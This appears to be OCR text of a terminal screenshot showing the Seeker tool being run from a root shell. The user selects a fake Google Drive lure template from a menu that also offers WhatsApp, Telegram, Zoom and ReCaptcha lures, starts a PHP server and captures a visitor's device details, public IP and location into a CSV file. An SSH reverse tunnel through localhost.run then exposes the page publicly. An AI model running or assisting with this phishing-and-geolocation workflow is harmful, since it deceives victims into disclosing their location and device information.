 (root) segfault.net — Konsole
New Tab
Split View
Copy
Paste
Find...
(root) lsd.segfault.net
(root) segfault.net
┌──(root💀lsd-MotorBattle)-[~/seeker]
└─# python3 seeker.py
seeker
[>] Created By   : thewhiteh4t
 |---> Twitter   : https://twitter.com/thewhiteh4t
 |---> Community : https://twc1rcle.com/
[>] Version      : 1.3.1
[!] Select a Template :
[0] NearYou
[1] Google Drive
[2] WhatsApp
[3] WhatsApp Redirect
[4] Telegram
[5] Zoom
[6] Google ReCaptcha
[7] Custom Link Preview
[>] 1
[+] Loading Google Drive Template...
[+] Enter GDrive File URL : drive.google.com
[+] Port : 8080
[+] Starting PHP Server...[ ✔ ]
[+] Waiting for Client...[ctrl+c to exit]
[!] Device Information :
[+] OS         : Linux x86_64
[+] Platform   : Linux x86_64
[+] CPU Cores  : 8
[+] RAM        : Not Available
[+] GPU Vendor : Intel
[+] GPU        : Intel(R) HD Graphics, or similar
[+] Resolution : 2000x1333
[+] Browser    : Firefox/140.0
[+] Public IP  : 162.210.192.209
[!] IP Information :
[+] Continent : North America
[+] Country   : United States
[+] Region    : Virginia
[+] City      : Manassas
[+] Org       : Leaseweb Usa, Inc.
[+] ISP       : Leaseweb Usa, Inc.
[-] Location information is unavailable
[+] Data Saved : /sec/root/seeker/db/results.csv
[+] Waiting for Client...[ctrl+c to exit]
┌──(root💀lsd-MotorBattle)-[~]
└─# ssh -R80:0:8080 -o StrictHostKeyChecking=accept-new nokey@localhost.run
Warning: Permanently added 'localhost.run' (RSA) to the list of known hosts.
===============================================================================
Welcome to localhost.run!
Follow your favourite reverse tunnel at [https://twitter.com/localhost_run].
To set up and manage custom domains go to https://admin.localhost.run/
More details on custom domains (and how to enable subdomains of your custom
domain) at https://localhost.run/docs/custom-domains
If you get a permission denied error check the faq for how to connect with a key or
create a free tunnel without a key at [http://localhost:3000/docs/faq#generating-an-ssh-key].
To explore using localhost.run visit the documentation site:
https://localhost.run/docs/
===============================================================================
** your connection id is b302267c-6de4-4df2-9969-dea65dacebe5, please mention it if you send me a message abo
ut an issue. **
authenticated as anonymous user
c62ca923df90f3.lhr.life tunneled with tls termination, https://c62ca923df90f3.lhr.life
create an account and add your key for a longer lasting domain name. see https://localhost.run/docs/forever-f
ree/ for more information.
Open your tunnel address on your mobile with this QR:
[seeker] 0:python3*
"lsd-MotorBattle" 23:14 18-Sep-25
6:14 PM
18/09/25